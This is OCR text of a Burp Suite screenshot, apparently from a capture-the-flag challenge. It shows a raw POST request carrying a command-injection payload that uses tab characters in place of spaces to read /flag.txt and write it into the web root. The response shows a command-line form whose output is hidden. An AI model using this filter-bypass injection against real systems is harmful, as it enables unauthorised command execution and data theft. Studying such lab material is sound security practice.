 Request
Pretty Raw Hex \n
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin:
http://eci-2ze8si9wekdzhhw9ll87.cloudeci1.ichu
nqiu.com
10 Connection: close
11 Referer:
http://eci-2ze8si9wekdzhhw9ll87.cloudeci1.ichu
nqiu.com/index.php
12 Cookie:
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1743487109,1743641672,1743661197,1743730305;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=
1743738681; HMACCOUNT=C854D9869A440BCD;
PHPSESSID=d7b73c1a96b6f80d98c62b36032cfe98
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 command=
cd%09..;cd%09..;cd%09..;tac%09/flag.txt>/var/w
ww/html/2.txt
Search... 0 matches
Response
Pretty Raw Hex Render \n
33 <form action="index.php" method="
post">
34 <div class="form-group">
35 <label for="command">
命令行接口
</label>
36 <input type="text" class="
form-control" name="command"
placeholder="Please input command
" required="" autofocus="" />
37 </div>
38 <button class="btn btn-lg
btn-primary btn-block" type="submit
">
运行
</button>
39 </form>
40 <div class="form-group">
41 <label for="response">
命令执行结果
</label>
42 <textarea class="form-control"
style="height:500px">
该功能维护中,暂时无法展示命令执行回
显!
Search... 0 matches